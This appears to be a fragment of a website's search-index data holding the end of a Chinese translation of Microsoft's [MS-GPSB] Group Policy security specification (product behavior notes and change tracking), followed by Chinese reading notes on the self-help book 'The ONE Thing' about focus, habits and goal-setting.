2.2.6. Registry Key Defined in section 2.2.7. Service General Setting Defined in section 2.2.8. File Security Defined in section 2.2.9. Group Membership Defined in section 2.2.10. 6 附录A：产品行为 本规范中的信息适用于下列Microsoft产品或补充软件。对产品版本的引用包括对这些产品的更新。\n§ Windows2000Server操作系统\n§ Windows XP操作系统\n§ Windows Server 2003操作系统\n§ Windows Vista操作系统\n§ Windows Server 2008操作系统\n§ Windows 7操作系统\n§ Windows Server 2008 R2操作系统\n§ Windows 8操作系统\n§ Windows Server 2012操作系统\n§ Windows 8.1操作系统\n§ Windows Server 2012 R2操作系统\n§ Windows 10操作系统\n§ Windows Server 2016操作系统\n§ Windows Server操作系统\n§ Windows Server 2019操作系统\n§ Windows Server 2022操作系统\n§ Windows 11操作系统\n如果有例外，在本节中注明。如果出现带有产品名称的更新版本、service pack或知识库(KB)编号，则该更新中的行为已更改。除非另有规定，否则新行为也适用于后续更新。如果产品版本与产品版本一起出现，则在该产品版本中的行为是不同的。\n除非另有说明，本规范中使用“应该”或“不应该”等术语规定的任择行为的任何声明意味着产品行为符合“应该”或“不应该”的规定。除非另有说明，“可能”一词暗示产品不遵循处方。\n\u003c1\u003e第2.1节：Windows 2000Server、Windows XP和Windows Server 2003不支持服务器消息块(SMB)版本2和3协议。这些版本的Windows使用SMB，如[MS-SMB]第1.3节所述。\n\u003c2\u003e第2.2.1.1节：Windows忽略RequireLogonToChangepassword设置。\n\u003c3\u003e第2.2.3节：在Windows 2000操作系统、Windows XP、Windows Server 2003、Windows Vista、Windows Server 2008、Windows 7和Windows Server 2008 R2操作系统中，忽略RestrictGuestAccess设置。\n\u003c4\u003e第2.2.4:Windows不会为策略更改失败生成安全审核事件记录。\n\u003c5\u003e第2.2.4节：Windows不会为进程跟踪失败生成安全审核事件记录。\n\u003c6\u003e第2.2.11节：Windows 2000、Windows XP和Windows Server 2003不支持这些设置。\n\u003c7\u003e第2.2.11.1节：在Windows上，这也称为Windows XP本机模式。\n\u003c8\u003e第2.2.11.2节：将允许Windows二进制文件在没有同意或凭据的情况下执行需要提升的操作。\n\u003c9\u003e第3.2.3节：Windows 2000 Server、Windows XP和Windows Server 2003不支持服务器消息块(SMB)版本2和3协议。这些版本的Windows使用SMB，如[MS-SMB]第1.3节所述。\n\u003c10\u003e第3.2.5.6节：Windows 2000 Server、Windows XP和Windows Server 2003忽略此注册表设置，并处理和应用事件审核策略部分下的设置。\n7 变更跟踪 本节标识了自上次发布以来对此文档所做的更改。更改分为主要、次要或无更改。\n修改类专业是指文件中的技术内容被重大修改。重大更改会影响协议互操作性或实现。主要变化的例子有：\n§ 合并了对互操作性要求的更改的文档修订。\n§ 捕获协议功能更改的文档修订。\n辅修课的意思是阐明了技术内容的含义。微小的更改不会影响协议互操作性或实现。小变化的例子是更新，以澄清句子、段落或表级别的歧义。\n修订类None意味着没有引入新的技术更改。编辑和格式可能做了一些小的修改，但相关的技术内容与上次发布的版本相同。\n下表列出了对此文档所做的更改。欲了解更多信息，请联系dochelp@microsoft.com。\nSection Description Revision class 6 Appendix A: Product Behavior 已为此版本的Windows客户端更新 Major ",
    "description": "",
    "tags": null,
    "title": "[MS-GPSB]Window核心协议-安全扩展协议",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/ms-gpsb_window%E6%A0%B8%E5%BF%83%E5%8D%8F%E8%AE%AE-%E5%AE%89%E5%85%A8%E6%89%A9%E5%B1%95%E5%8D%8F%E8%AE%AE/index.html"
  },
  {
    "content": "《最重要的事，只有一件》加里·凯勒、凯勒,帕帕森. 整理by.x7peeps 目录 1. 只做一件事 探索成功秘诀所付出的代价\n每次获得巨大成功的时候，都是我专注于一件事的时候；而且，我专注的点也应随着目标的变化而变化。 聚焦你的目标\n每次获得巨大成功的时候，都是我专注于一件事的时候；而且，我专注的点也应随着目标的变化而变化。 所以，尽量缩小目标，专注于一处，那就是成功。 2. 多米诺效应 达到卓越 真正的成功人士深知这一点，所以他们每天都会为当天要处理的事情排好优先次序，完成最紧要的事就像推倒第一块多米诺骨牌，接着剩下的问题都会迎刃而解。 博学的人会花时间学习，技艺精湛的人会花时间锤炼技术，成功的人会花时间做事，富有的人会花时间赚钱。时间是关键。成功总是逐步获得的，一步一个脚印，一次做好一件事。 3. 成功有迹可循 关键产品，关键业务\n最重要的事只有一件。重要的事有很多，但最重要的事只有一件。——罗斯·加伯 找到目标之后，你看待商业世界的角度就会完全不同。如果你的公司现在还不清楚应该专注于什么，那么你当下的专注点就是找到它。 关键人\n每个人都有一个“关键人”，他对于你有着非凡的意义，他也有可能是第一个影响、训练、领导你的人。 没有人能仅靠自己就成功的，没有一个人会这样。 钟情一件事，术业有专攻\n一心一意很重要，下定目标，勇往直前。——巴顿将军 坚持一个目标才能成功。——文斯·隆巴迪 每个成功人士的人生轨迹都是“只做一件事”的佐证，因为它是指向成功的绝对真理。 一个人生选择\n在与传染性疾病对抗的过程中，基金会将重点放在了疫苗上。盖茨解释说：“我们要找到最有效的……疫苗，它是保障健康的一剂灵药，而且价格不高。”以疫苗为重点的经营模式得益于梅琳达从一开始就提出了指导性的问题：“怎样把钱用到刀刃上，才能使其发挥最大效用？”由此可见，盖茨夫妇是“只做一件事”的最好例证。 一个目标\n终极目标是成功的关键，也是成功之路的起点。 恼人的“真相”\n让我们陷入困境的不是无知，而是看似正确的谬误论断。——马克·吐温\n因为太多的事让人分心——长此以往，这些事就会扰乱我们的思想，误导我们的行动，最后喧宾夺主。\n阻止你成功的6个谎言\n1.每件事都很重要 2.同时处理多件事 3.有规律地生活 4.缺乏意志力 5.试图平衡生活的各个方面 6.大即不佳 第一部分 谎言 误导并阻碍成功 4. 每件事都很重要 平等是一个谎言。\n认识到这一点，才能做出正确的选择。 生活中的芝麻小事永远不应阻挡你去追逐伟大的事。——约翰·沃尔夫冈·冯·歌德 为无谓的事做无用功\n成功人士对待办事项的认识清醒到位，所以排序准确。 朱兰解码\n帕累托（朱兰提出的帕累托法则）为我们指明了方向：绝大部分所得恰恰是靠较少部分付出而获得的。取得卓越成就所需的付出往往比我们想象的要少。\n理查德·科克在《80/20法则》中总结：“80/20法则认为少量的原因、投入、付出常常产生大量的结果、产出、回报。” 朱兰的理论是，万事并非同等，有的事更重要，而且重要得多。参照帕累托法则，我们可将“待办事项清单”转变为“成功清单”。 极端的帕累托\n把帕累托法则用到极致。缩小施力范围，找出你的20%，继续在这20%里缩小范围，找出关键中的关键。 你必须由大化小，慢慢缩小范围，直至找到最重要的那一个目标。它一定是不偏不倚的那个目标，也是你必须坚守的唯一目标。 建议：\n1.缩减。不要纠缠在烦乱的忙碌之中，要执着于效率。你每天的工作都应围绕着终极目标而展开。 2.极致。一旦你意识到什么是重要的，就要继续追问更重要的是什么，直到找到那件最重要的事。将主要精力放在成功清单的第一项上。 3.拒绝。为紧要的事腾出时间，对其他事情暂时说“不”或者拖延一阵。 4.别掉进“待处理事项”的陷阱。区别对待每件事，而且要真正做到。千万不要认为所有的事情都需要做完才行，也不要相信“要成功就得完成所有目标”这样的观点。别掉进“待处理事项”的陷阱，划掉清单上的琐事绝不能助你成功。每件事都不同，选择最重要的事才会有所裨益。 这件最重要的事或许是你着手的第一件事，也许是你处理的唯一一件事。无论如何，去做最重要的事才是关键。 5. 你可以同时处理多件事 同时兼顾几件事只是一个美好的谎言。\n心猿意马\n我们不是时间太少、事情太多，而是一直在暗示自己要同时做更多的事。 切换任务的障眼法\n许多人根本没有意识到他们为此付出了这么大的代价。 一心不可二用\n不管怎样，结论很明确：同时处理几件事会降低我们的效率和反应速度。 失魂落魄\n为什么我们做紧要事的时候还会分心呢？ 建议\n1.分心是天性。精神无法集中时不要过分自责，人人都会走神。 2.同时做几件事会得不偿失。无论个人生活或者工作，分心都会导致选择错误、致命的损失和不必要的压力。 3.分心减少成效。同一时间里做太多事，就会什么也做不成。把你分散的注意力收回来，用在最重要的那件事上。 若要“只做一件事”的方式发挥其魔力，你就不能认同同时做几件事的处事方式。此法虽可行，但不可靠。 6. 过上有规律的生活 其实，我们需要的不是坚持，而是习惯。要养成习惯，我们就需要自律。\n获得成功只需要你去做对的事，而不是做对每件事。\n规律训练成效显著\n做正确的事能够将你从无谓的小事中解救出来。 66天养成一个习惯\n调查结果显示，养成一个习惯平均需要66天。 动用自制力、保持好习惯不仅越来越容易，而且能够惠及生活的其他方面。这些学生不仅规律地从事着主要任务，其他方面也受益颇多。 建议\n1.不要试图成为一个完全自律的人。养成一些有用的好习惯，并用自制力去强化这些习惯。 2.一次养成一个习惯。成功是循序渐进达成的，别指望一蹴而就。没有谁的意志力可以强大到一次养成好几个习惯。超级成功人士也不是超人，他们只是有选择性地努力养成了多个好习惯，一次只培养一个，循序渐进。 3.耐心培养每个习惯。你要持之以恒，直至习惯养成。养成一个习惯平均需要66天。一旦习惯养成，你就可以选择继续努力加固，或者再养成一个新习惯。 你本人就是你所做的事情的集合，如果你不断重复正确的行为，那么成功就不再只是一个动作，而是一个你亲手打造的习惯。控制好你的自制力，选对习惯，你无须向外索取，卓越的成就自会找上门来。 7. 意志力触手可及 古希腊神话中的奥德赛明白意志力是靠不住的，所以当船驶经塞壬女妖的魅惑之地时，他让船员把他绑在了桅杆上。——帕特里夏·科恩\n意志力触手可及只是一个谎言。\n棉花糖实验\n利用意志力也要把握好时机。一旦拥有了强大的意志力，你便拥有了机遇。意志力虽与性格息息相关，但驯服它的最好方法便是使用它。 所以，当母亲对你说“好事多磨”时，她可不是在开玩笑。 意志力并非取之不尽用之不竭\n意志力的电力是有限的，但你可以找到适当的时间重新充电。 脑力越用越少。 精神食粮\n研究证明，意志力是一种需要较长时间来恢复韧性的精神肌肉。你在一件事上用的意志力太多，不等它恢复就投入下一件事，那么表现就不会令人满意。想表现得更好，就得给大脑补充养料，来点儿“精神食粮”。你可以吃一些能缓慢升高血糖含量的食物，如碳水化合物、蛋白质等。正所谓“吃什么补什么”。 当意志力降低时\n当心，你在意志力降低时也可能犯错。 当最重要的事情完成时，意志力就开始降低，这时默认设置会决定你的表现水平，结果通常都是平庸。 测测你的意志力\n我们应多思考，多观察，尊重它。趁意志力高涨时做那件重要的事，给意志力留出一日之计。\n哪些因素会消耗你的意志力：\n培养新习惯 考试 屏蔽干扰 尝试引起他人的注意 抵制诱惑 战胜恐惧 压抑情感 做不喜欢的事 抑制侵犯 在长期回报和短期利益之间做选择 防止冲动 选择长期或短期奖励 谈及管理意志力，时机是最重要的，你需要保证在做最重要的事时意志力满格，分心的事最好别在这时找上门。剩下的时间你还需巩固成果，防止外界因素的破坏。如果你想让一天的收获达到峰值，那么就在意志力消亡之前向目标冲刺。自制力总会衰竭，趁它还在时应赶紧着手做最重要的事。\n建议\n1.别让你的意志力太分散。珍惜每天有限的意志力，找出最重要的事再充分利用。 2.注意饮食。若要意志力满格，首先要保证能量满格，别因为大脑供能不足就妥协。健康饮食，规律进餐。 3.安排任务处理时间。在每天意志力最强的时候做最重要的事。意志力越强，成功越有保障。 不要和意志力作对。你应该根据它的习惯安排你的生活，而不是反其道而行之。意志力也许不是触手可及的，但当你把它用在紧要的事上时，它就是值得信赖的。 8.平衡工作与生活 平衡的生活就是一个谎言。\n神话的起源\n纵观历史，让我们的生活保持平衡是一种由来已久的权利。千百年来，工作就是生活。如果你不工作（打猎、种植农作物或饲养牲畜），你就无法生存下去。 拉尔夫·戈莫里在其2005年的著作《一起生活，两处工作：双职工家庭及其工作与生活的平衡》中这样写道：“以前一个家庭中有一个人负责挣钱养家，另一个人专心做家务；现在则是两个人都在挣钱养家，没有人操持家务了。” 因为与现实生活的挑战息息相关，“工作与生活的平衡”这一理念已经广为人知，并吸引了诸多关注。 平衡与失衡\n若想面面俱到，必然每件事都会打折扣，达不到预期的效果。\n我们不应该追求平衡是因为奇迹不会在中间点上发生，奇迹只有在追求极致的过程中才会发生。可是追求极致必定会带来真刀真枪的挑战，我们当然明白成功总在平衡之外，却不知道该如何应对失衡的人生。 超长的工作时间会影响到个人生活。如果笃信勤恳即是美德，我们就会对工作产生抱怨：“我都没有自己的生活了。”其实很多时候，事实与之相反。即使工作的触角没有那么长，生活中也会有很多不得不去做的事情，这时我们也会感到挫败，感到没有自己的生活。俗话说，祸不单行。你若在工作和生活中都摆出较高的姿态，要求颇多，就会让人十分崩溃，那时我们更会哀号：“我没有自己的生活！” 时间不等人\n当你和时间打赌时，你下的赌注也许是你无法偿还的。即使你胜券在握，也要想想你能否承受得了失去的一切。 时间从不等人。有的事情必须做到极致，因为等待也许会让你永远错过。 和时间玩游戏，一定会让你悔不当初。若中间部分处置不当，无法调节生活和工作的关系，这也许会成为最让你追悔莫及的一件事。你必须懂得，时间是不可逆转的。 制衡——短线制衡和长线制衡\n当一个人专注于非常重要的事情时，总会有其他的事情无法顾及。不管你怎么努力，每一天、每个星期、每个月、每一年甚至你的一生，总会发现有些事情无法做完。试图完成所有的事情其实是相当愚蠢的。\n要取得非凡的成就，你就必须在一些无关紧要的事情上有所取舍，这时制衡就派上了用场。制衡的作用，就是在你走得太远之前把你拉回来，使你不至于迷失；在你呆滞时敲响警钟让你回过神来，毕竟时不我待。 想要取得非凡的成就，你就必须在繁杂事物中去粗取精，选择最重要的事情、并为之付出足够的时间。\n如此一来，你只会花零星的时间去应付其他事情，因此严重失衡将是不可避免的。至于个人生活，制衡的秘诀则是关注。关注你的心灵和身体，关注你的家人和朋友，关注你的个人需求——如果你想要幸福的生活，上述要素缺一不可。 你既不能为了工作牺牲其中任何一项，也不能为了某一项而放弃其他要素。你可以将生活的重心在这些要素中快速地调整，同时兼顾不同的要素，但是不能长时间地对某一要素置之不理。我们的生活需要严格的制衡。 要记住：若要做出一番成就，你就会长期处于失衡的状态。长线调整能确保你专注于最重要的事，即使其代价是牺牲那些相比之下没那么重要的事情。在生活中，所有的要素一个都不能少，都需要顾及；而对于工作来说，取舍是常态。\n生活是一个寻求平衡的过程\n为重要的事情不懈努力的时候，你自然会打破平衡的状态，将时间的天平向它们倾斜。 此时，你面对的挑战就不再是要不要走出平衡的状态，因为你必须打破平衡，现在的挑战是你要为重要的事情分配多长时间。你应该找到工作之外的优先事务，也要清楚哪件事是工作中的重中之重。在解决了工作中的首要事务后，你就可以从容地对付生活中的大事了，这样也不会影响工作。 因此，该工作的时候就好好工作，该玩的时候就尽情地去玩。生活就像走钢丝，如果你把轻重缓急搞混了，就会把事情搞砸。 建议\n1.想象一下一根扁担挑两桶水的情景。把工作和个人生活放在两个不同的桶里——这不是为了将两者分离，而是要达到制衡。而且，工作与生活都有各自制衡的目标和方法。 2.保持工作水桶的制衡。把工作当作一门必须掌握的技术或学问，这样你就会花很多时间在这件事上，之后的每一天、每个星期、每个月甚至每年你都将处于失衡状态。你可以将工作内容分成两部分：最重要的事和其他事。把那一件最重要的事做到极致，其他事情过得去就好——想要取得事业上的成功就必须这样做。 3.保持生活水桶的制衡。你要明白，生活是由很多内容组成的。若要拥有幸福的生活，则需要你付出一定的时间来用心经营。一旦忽视了生活细节，你就会尝到苦果。因此，你应保持关注，不能放松对制衡状态的把控，这样才能让你的生活充满活力。生活就该如此。 开启你的制衡模式吧，在生活中优先处理紧要之事，当你有余力时再处理其他事情。可以说，精彩的生活就是制衡的生活。 9.大即不佳 可见，“大就是坏”这种说法是一个谎言。\n谁会害怕“大”和“坏”？\n当我们把“大”和“坏”联系在一起的时候，就会导致畏首畏尾的思考。降低目标能使我们感到安全，待在舒适区看上去是一种谨慎的做法。但是，其消极的一面也是显而易见的——当“大”被认为不好时，各类小事就霸占了我们的时间，因此远大的理想就永远见不到曙光。 显而易见的错误\n所以，每个人都不知道自己在追求进步方面的极限在哪里，所以担心自己在浪费时间。 朝着伟大梦想前进\n那些成为成功之跳板的行动都始于远大的理想。 你现在获得的成功将使你更强大，或者会让你受到限制。 事关重大\n在对儿童的研究过程中，德维克发现了两种行为思维模式：一种是发展模式，这样的人通常眼光长远，追求进步；另一种是固定模式，这样的人会设定人为的限制来避免失败。 维克称，和拥有固定模式的儿童比起来，拥有发展模式的儿童能够更好地掌握学习方法，他们很少感到无助，并会做出更积极的努力，在课堂上学到更多知识。他们不给自己设限，而且更有可能发掘出自己的潜力。 德维克指出，思维模式能够而且确实在改变我们的人生。和其他习惯一样，你也能够改变你的思维模式，直到将正确的模式培养成习惯。 给生活打气\n你必须从大局出发思考问题，相信自己将拥有成功与幸福。你要坚信，只要人生不设限，成就和富足终会到来。 建议\n1.志存高远。停止追问自己：“接下来我要做什么？”这至多是取得成功的慢车道，甚至是出口匝道。你要问自己更宏大的问题。一条很棒的经验法则，就是在你生活中的每一处都双倍下注。如果你的目标是10，那么就要问自己：“我怎样才能达到20？”为自己制定一个远超过自己期待的目标，那么你将做出能保障你原本目标的计划。 2.不要按照菜单点菜。苹果公司在1997年有一个很出名的广告——“非同凡‘想’”，其中有很多著名人物，例如拳王阿里、鲍伯·迪伦、爱因斯坦、希区柯克、毕加索、甘地，以及其他一些名人。他们都从不同的角度看待问题，从而改变了这个世界。重点在于他们从不选择已提供的选项，而是创造出了史无前例的结果。正如该广告提醒我们的一样：“有些人非常疯狂，认为自己能够改变这个世界，他们也确实做到了。” 3.大胆行动。没有大胆的行动，伟大的设想就不会有任何结果。一旦你提出了一个大问题，就要停下来想象一下：如果找不到答案，生活会是什么样？你可以向那些已经找到答案的人学习，看看他们的模式、体系、习惯和人际关系是怎样的。我们都认为自己是与众不同的，因此那些对别人有用的因素通常也适用于我们。 4.不要恐惧失败。恐惧是通向成功的必经之路。拥有发展的思维模式，不要担心你的未来。非凡的成就不仅建立在非凡的成功之上，它们也建立在失败之上。更准确地说，成功必然要建立在失败之上。失败时，我们就会停下来，问问自己需要做什么才能取得成功。你要在错误中不断学习，不断成长。不要害怕失败，你应将失败看作学习过程中的一部分，坚持不懈地为发掘自己的真正潜力而奋斗。 不要让那些狭隘的思维限制了人生。从大局思考，志存高远，大胆行动，然后看看你是否能改变生活的格局。 第二部分 真理 提高效率的极简之道 放手 不要轻易对这个世界下定论，因为它就是你所看到的样子。——埃里希·海勒 我发现：我们想得太多，计划得太多，对工作和生活都分析得太细。结果，投入大量的时间既无效果，也不利于健康。我们所做的这一切其实和成功关系不大。我们不懂得管理时间，实际上成功的关键并不在于我们做的所有的事，而在于我们能够做好的关键的几件事。 我终于明白了成功的定义，那就是在你的生命中，如果你能诚实地说“我目前所处的位置就是我应该达到的地方，我正在做我应该做的事情”，那么你的生命将充满无限的可能性。 最重要的是，我明白了，成功的关键就在于其背后蕴藏的“一生只做一件事”这个简单真理。 10.关键问题 超过别人的秘诀在于开始行动。怎样开始呢？要把复杂而浩大的工程分解成小的、能够处理的事情，然后选准其中一件事下手。——卡内基\n生活本身就是一个问题\n道理很简单：答案源于问题，任何答案的质量都是直接由问题的质量所决定的。\n问题问错了，得到的答案肯定也是错的；只有问对了问题，才会得到正确的答案。如果你提出的问题非常有深度，那么得到的答案将改变你的一生。\n我意识到，生活本身就是一个问题，如何生活就是这个问题的答案。领悟到这个道理的那一刻是我一生中最有收获的一个瞬间。我们如何对自己提出问题，决定了我们未来将如何生活的答案。\n你需要问问自己：关键的问题到底是什么？\n任何梦想成功的人最后都会发现，要达到这个目的，必须以不平凡的方式来生活，除此之外，别无他法。“找到关键问题”就是这里讲的方法。在这个世界上，没有人会告诉你应该怎么做，而关键问题会帮助你找到最佳答案，让你通过这个答案获得最理想的结果。 此时，你到达了第一张多米诺骨牌的位置。\n若想拥有最美好的一天、一个月、一年或者最令人满意的职业生涯，你必须不断地问自己：“我的关键问题是什么？”只有一遍遍地问自己，你才会慢慢地按照每件事的重要程度来安排你的生活。每当你思考当前的关键问题时，你就会知道下一步该做什么了。这个方法的好处在于帮助你有条不紊地逐一处理待办事项。当你完成了正确的任务，就意味着你打造了正确的思维模式；技巧用对了，每件事之间的关系也就厘清了。在关键问题的指引下，你将朝着正确的方向前进，如此一来，你就会领略到多米诺骨牌的神奇之处了。 问题解剖\n第一部分：“我能做的最重要的事是什么？”\n你必须做、可能做、将会做的事都要靠边站，你真正做的事才最重要。——谢尔·希尔弗斯坦 这个问题激发你去行动。“最重要的事”就意味着答案是一件事，而不是很多事，你必须想着某件具体的事。你必须做出选择，而且只能选择一件最重要的事。 有很多事我们必须做、可能做、将会做，但却永远不去做。你因为“能做”而去做，这种力量比意念上的“想做”要大得多。 第二部分：“做了这件事就会……”这其实是在告诉你，你的答案必须达到一个标准。\n这个标准让你从“随便找件事做”转化为“为了某个明确的目标而去做某件事”。“做了这件事就会……”告诉你，你必须深挖下去，因为做了这一件事之后，就会有另一件事随之发生。 第三部分：“……让其他事变得更简单或是不必要了。”\n若要抓住关键问题，你就必须找到第一张多米诺骨牌，然后把心思全都花在这件事上，直到你推翻了第一张牌。之后，会出现两种情况：一种是其他的牌就在这张牌后面，另一种是其他牌正准备或是已经倒下了。 建议\n1.问题提得好，才能得到正确的答案。关键问题是引导你找到正确答案的那个问题。有了它，你就会在工作上、业务上，或者其他任何你想获得成功的事情上取得突破。 2.关键问题包括两个方面：大局及焦点。大局观会帮助你找到正确的方向，而焦点则能指引你采取正确的行动。 3.关于大局的问题：“我要做的那件最重要的事是什么？”你可以通过这个问题来指引你未来的生活和事业。这个问题就像指南针一样，帮助你找到方向继而弄清楚自己究竟想要什么，想为他人及社会做出什么贡献。它将教会你正确地处理和朋友、家人以及同事的关系，确保你所采取的行动是正确的。 4.关于焦点问题：“我现在要做的那件最重要的事是什么？”任何时候你都可以问自己这个问题，这样你就会把注意力集中在最重要的那件事上面，从而找到支点，也就是第一张多米诺骨牌。把焦点问题想清楚，这样不管多么复杂的工作，你都能应对自如。同样的方法也适用于你的生活，你将知道自己最需要做的是什么，以及哪些人才是你生命中最重要的人。 找准了关键问题，才有可能获得好的结果。在这个过程中，你其实是在规划自己的工作和生活，思考如何在最重要的事情上取得最大的进步。 不管你想得到的答案是意义重大还微不足道，关键问题都是帮助你获得成功的诀窍。 11.成功的习惯 成功其实很简单。你只要在正确的时间，用正确的方法，做正确的事情。——阿诺德·H·格拉索\n当我们开始用一种方法来思考或行动，并且把这个方法沿用下去时，我们就是在养成一个习惯。是否要养成某个习惯，并通过这个习惯帮助我们获得自己想要的东西，对此我们必须做出选择。如果我们选择了这个习惯，那么关键问题就是帮助我们获得成功的最重要的习惯了。\n从大事着手，看看你做完之后走到哪一步了。时间一长，你就会找到感觉，知道什么时候该考虑大局、什么时候该关注焦点问题。\n因此，关键问题会在人生中的不同阶段引领你找到你最重要的那件事。在不同的时期，你只需要转移自己的注意力，重新思考关键问题到底是什么。你可以画一个时间框架图，标清现在要做的事以及今年要做的事，以此判断每件事的轻重缓急。你也可以计划5年内或具体某一时期要做的事情，以便有一个大致的规划，让自己对准目标进发。 你要好好思考其中的几个关键问题。首先，想好归类，然后再提问题，给每个问题都框定一个时间，最后还要加上“做了这件最重要的事之后就会让其他事情都变得更简单或不必要了”。\n我的精神生活…\n•我做了哪件最重要的事，才能帮助别人？ •我做了哪件最重要的事，才能变得更虔诚？我的身体. •我做了哪件最重要的事，才能达到饮食的均衡？ •我做了哪件最重要的事，才能让自己坚持锻炼？ •我做了哪件最重要的事，才能释放压力？ 我的私生活\n•我做了哪件最重要的事，才能提高某方面的能力？ •我做了哪件最重要的事，才能腾出时间做某事？ 我的重要圈子\n•我做了哪件最重要的事，才能改善我和另一半的关系？ •我做了哪件最重要的事，才能提高孩子的学习成绩？ •我做了哪件最重要的事，才能来表达对父母的感激之情？ •我做了哪件最重要的事，才能让家人变得更加坚强？ 我的工作\n•我做了哪件最重要的事，才能保证自己能够实现目标？ •我做了哪件最重要的事，才能提高自己的能力？ •我做了哪件最重要的事，才能帮助整个困队获得成功？ •我做了哪件最重要的事，才能使我的事业更上一层楼？ 我的生意\n•我做了哪件最重要的事，才能增强竞争力？ •我做了哪件最重要的事，才能提高产品的质量？ •我做了哪件最重要的事，才能增加利润？ •我做了哪件最重要的事，才能提高客户的满意度？ 我的财富\n•我做了哪件最重要的事，才能增加我的净资产？ •我做了哪件最重要的事，才能增加投资中的流动资金？ •我做了哪件最重要的事，才能还清信用卡账单？ 建议\n那么，如何让“那件最重要的事”成为你日常生活的一部分呢？怎样把那件最重要的事做好，以确保你在工作上和工作以外的其他方面都能取得令你满意的结果呢？我从自己的经验以及和别人共事的过程中得出了一些结论：\n理解并且坚信你要做的那件最重要的事。第一步是要理解那件事是什么。要相信做好那件最重要的事，你的人生就会因此发生改变。如果你既不理解，也不相信，你也就不会采取行动。 把那件最重要的事利用起来。问问自己关键问题是什么。每天早上醒来问自己：“今天，我做了哪件最重要的事之后就会让其他事变得更简单或不必要了？”你问了自己这个问题之后，就会清楚该往哪里走了。如此一来，你做事的效率会提高，你的生活也会变得更轻松。 每天问自己 “要做哪件最重要的事”，并把它变成习惯。当你把这件事变成习惯时，你就会把它的所有潜能都激发出来，帮助你获得成功。研究表明，这个过程大约会持续66天。不管你需要几个星期还是几个月来养成这个习惯，你都要坚持下来，直到它成为你生活的一部分，从而改变你的生活。如果你对此不够重视的话，这就说明你并不是那么想成功。 不断地提醒自己。找一些方法提醒自己，思考关键问题是什么。最好的方法是在你工作的地方写个字条：〝在最重要的事面前，其他事都不重要。”把笔记本、电脑屏保、日历提醒都利用起来，帮助自己养成好习惯。你可以写上：“完成了最重要的事就等于获得了令人满意的结果”，或者“这个习惯会帮助我实现目标” 寻求支持。研究表明，你身边的人对你的影响非常大。和同事组成成功互助小组，这样你每天都可以从他们身上获得灵感。让你的家人也加入，和他们分享你做的“那件最重要的事”。让他们认识到，找到“最重要的事”这个习惯可以帮助他们提高效率，取得各方面的突破。 找到最重要的那件事，也是很多好习惯的基础，所以你要坚持下去。运用之前列出的方法，为每个阶段确立目标，这样才能保证每天都有进步。\n12.如何找到正确答案 我们不能决定未来，但我们可以决定养成什么样的习惯，正是这些习惯决定了我们的未来。——F·M·亚历山大 这个过程其实很简单：提出一个好问题，然后想办法找到正确答案。一切都只需要这两个步骤而已，和之前讲的那个习惯一样简单。 提出一个好问题 第四象限。小而具体 第三象限。小而广 第二象限。大而广 第一象限。大而具体 将如何使它的作用发挥得更充分呢？你可以把这个问题转化为关键问题：“我如何才能使销量在半年内增加一倍，并且使其他事情随之变得更简单或者不必要？” 找到正确的答案 答案分很多种：具有可行性的答案、延伸答案，以及可能的答案。 具有可行性的答案\n你能获得的最简单的答案是在你的知识、技能和经验范围之内的答案。你可能已经知道该怎么做，并且不用太花心思就能找到这种答案，我们称之为“具有可行性的答案“。 延伸答案\n这种答案仍是在你的知识、技能和经验范围之内，但你需要花很大力气才能获得。你可能要做一些研究，看看别人如何获得这样的答案。在这个过程中，你可能会感到一种不确定性，因为你需要拓展自己，以达到你的能力极限。 可能的答案\n一个可能的答案存在于已知和已做的领域之外。当你树立了一个具有弹性的目标时，你才能着手研究其他成功者的人生，而且不能就此停滞不前。 正确的答案可以造就非凡的成就。通过两个步骤可以找到正确的答案。 第一步，对伟大的成功者进行深入和全面的研究。寻找可以为你指明方向的线索和榜样，研究其他人研究过的相关成就和结论。其他人的研究和经验是寻找答案的最佳出发点。 2.第二步，跟随趋势，对于成功者的研究是至高点，而接下来发生的一切——这就是趋势。为个人目标采取行动，设立基准、跟随趋势都是最好的选择。一个全新的答案往往需要全新的行为，所以你也不能就此停滞。 建议\n从大局思考，并明确问题。制定一个自己想要达到的目标就像在提问题。这个步骤很简单，从告诉自己“我想要这样做”或问自己“我如何做到这一切”开始。最好的问题，或者说最佳的目标，都是大而明确的：“大”是因为你想获得非凡的成就；“明确”则可以让你在前进的道路上找到方向、全力以赴。一个大而明确的问题，尤其是重点问题，可以帮助你找到最佳的答案。 2.思考可能性。制定一个可行的目标几乎等同于重新检查自己的问题清单。一个具有弹性的目标将更具挑战性，它能够让你拓展自己的能力去实现这个目标。最好的目标是指探索无限的可能性。当你遇到那些经历过变化的人和组织时，你便会理解这就是成功的秘诀。 设立基准，跟随趋势，找到最佳答案。没有人拥有魔力水晶球，但实践在预知未来事物方面具有超凡的作用。没有什么竞争者能够同那些最早取得成功的人和组织分享其成果最好的一部分。设立基准，跟随趋势，为非凡的结果寻找非凡的答案。 第三部分 成就卓越 释放你内在的潜力 卓越成就 即便你已步入正轨，但如果你只是坐在哪里，那么也有可能一无所获。——威尔罗杰斯\n生活中有这样一个自然规律类似公式： 目标、优先事务以及生产力\n他们之间的联系将使最重要的一件事分化为两种——一件大事及一件小事。\n一件大事是指你的目标 一件小事则是指行动过程中做事的轻重缓急 在商业中，利润、生产力也是由优先事务和目标决定的 最高效的员工才能创造出卓越的企业。 个人生产力是所有商业利润中的基石，二者紧密联系、缺一不可。 若要生产力与利润兼得，最佳途径就是通过以目标为导向的方式来规划办事的优先次序。 目标、优先事务以及生产力这三者之间的共赢决定了个人与企业能发展到何种高度，这一点是成就卓越的核心。 13. 找到生活目标 生活的目的不在于找到自己，而在于创造自己。——萧伯纳\n我们的目标承载着我们的规划，规划又托付着我们的行动所带来的成效，他们紧密连接，缺一不可。\n狄更斯认为，我们追求的目标决定了我们能成为一个什么样的人。\n我们是什么样的人，我们的人生方向是什么，决定了我们将要采取何种行动，成就何番事业。\n目标之于幸福\n问问身边的人，他们最想要的是什么？\n几乎所有的人的答案都是：幸福 虽然我们有各自特定的答案，但幸福仍然是我们最渴求的，也是我们最难领会的。 乞丐的晚\n实际上，幸福就诞生于圆梦的征途中。\n那种有着相当高的收入又不用为经济目标而拼命赚钱的人，在我眼里才算是富足之人。\n要做到经济富足，就必须心怀目标。也就是说，若没有目标，那么你永远都不会意识到自己是否赚到了足够的钱，也就是永远不可能成为富足的人。 目标的力量\n当你拥有了一个明确的目标时，你的思路将变得更加敏捷，你对前方的道路也会看得越来越清楚，做起决策自然就更加得心应手。 